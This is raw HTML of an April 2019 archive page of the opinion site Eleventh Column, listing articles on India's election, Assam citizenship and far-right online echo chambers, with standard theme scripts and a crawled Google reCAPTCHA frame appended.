                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2019/04/09/behind-scenes-indias-upcoming-election/" rel="bookmark" class="td-image-wrap " title="Behind the Scenes of India’s Upcoming Election" ><img class="entry-thumb" src="[data-uri]" alt="" title="Behind the Scenes of India’s Upcoming Election" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2019/04/3528881444_d5268b0f66_b-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.eleventhcolumn.com/category/politics/elections/" class="td-post-category">Elections</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2019/04/09/behind-scenes-indias-upcoming-election/" rel="bookmark" title="Behind the Scenes of India’s Upcoming Election">Behind the Scenes of India’s Upcoming Election</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.eleventhcolumn.com/author/rameshthakur/">Ramesh Thakur</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T20:34:50+05:30" >April 9, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2019/04/08/open-letter-legislator-assam-citizen-terrified-nation/" rel="bookmark" class="td-image-wrap " title="Open Letter to a Legislator in Assam From a &#8216;Citizen of a Terrified Nation&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Open Letter to a Legislator in Assam From a &#8216;Citizen of a Terrified Nation&#8217;" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2019/04/OIFO8Y0-1-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.eleventhcolumn.com/category/citizenship/" class="td-post-category">Citizenship</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2019/04/08/open-letter-legislator-assam-citizen-terrified-nation/" rel="bookmark" title="Open Letter to a Legislator in Assam From a &#8216;Citizen of a Terrified Nation&#8217;">Open Letter to a Legislator in Assam From a &#8216;Citizen of...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.eleventhcolumn.com/author/abdulkalamazad/">Abdul Kalam Azad</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-08T21:50:56+05:30" >April 8, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2019/04/02/online-echo-chambers-enable-far-right-terrorism/" rel="bookmark" class="td-image-wrap " title="How Online Echo Chambers Enable Far-Right Terrorism" ><img class="entry-thumb" src="[data-uri]" alt="" title="How Online Echo Chambers Enable Far-Right Terrorism" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2019/04/1600px-Charlottesville__Unite_the_Right__Rally_35780274914-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.eleventhcolumn.com/category/conflict/terrorism/" class="td-post-category">Terrorism</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2019/04/02/online-echo-chambers-enable-far-right-terrorism/" rel="bookmark" title="How Online Echo Chambers Enable Far-Right Terrorism">How Online Echo Chambers Enable Far-Right Terrorism</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.eleventhcolumn.com/author/natashaquek/">Natasha Quek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-02T13:01:25+05:30" >April 2, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.eleventhcolumn.com/2019/04/page/2/" class="page" title="2">2</a><a href="https://www.eleventhcolumn.com/2019/04/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_8 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>RECENT PUBLICATIONS</span></h4>
		<ul>
											<li>
					<a href="https://www.eleventhcolumn.com/2023/03/31/will-donald-trumps-indictment-keep-him-away-from-the-presidential-elections/">Will Donald Trump’s Indictment Keep Him Away From the Presidential Elections?</a>
											<span class="post-date">March 31, 2023</span>
									</li>
											<li>
					<a href="https://www.eleventhcolumn.com/2023/03/30/beyond-the-headlines-on-panjab-why-not-all-is-lost/">Beyond the Headlines on Panjab: Why Not All Is Lost</a>
											<span class="post-date">March 30, 2023</span>
									</li>
											<li>
					<a href="https://www.eleventhcolumn.com/2023/03/18/why-india-should-use-its-g20-presidency-to-make-a-case-for-msmes/">Why India Should Use Its G20 Presidency To Make a Case for MSMEs</a>
											<span class="post-date">March 18, 2023</span>
									</li>
											<li>
					<a href="https://www.eleventhcolumn.com/2023/02/26/peace-in-ukraine-depends-on-the-ukrainian-people-not-putin-or-zelensky/">Peace in Ukraine Depends on the Ukrainian People, Not Putin or Zelensky</a>
											<span class="post-date">February 26, 2023</span>
									</li>
					</ul>

		</aside><aside id="archives-2" class="td_block_template_8 widget archives-2 widget_archive"><h4 class="td-block-title"><span>THE ARCHIVES</span></h4>
			<ul>
					<li><a href='https://www.eleventhcolumn.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.eleventhcolumn.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/04/' aria-current="page">April 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.eleventhcolumn.com/2017/04/'>April 2017</a></li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu1-container"><ul id="menu-menu1-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3272"><a href="https://www.eleventhcolumn.com/category/public-health/covid-19/">COVID-19</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1920"><a href="https://www.eleventhcolumn.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3273"><a href="https://www.eleventhcolumn.com/category/geopolitics/">Geopolitics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1921"><a href="https://www.eleventhcolumn.com/category/society/">Society</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6040"><a href="https://www.eleventhcolumn.com/category/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3555"><a href="https://www.eleventhcolumn.com/regions/">Regions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3556"><a href="https://www.eleventhcolumn.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6038"><a href="https://www.eleventhcolumn.com/podcasts/">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3857"><a href="https://www.eleventhcolumn.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020. All rights reserved. Eleventh Column.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6971d42f9c45a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.entry-crumbs{
    display: none !important;
}


</style>

<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.eleventhcolumn.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vxsfLYZggPiBL29WAVdzMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769067569972');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>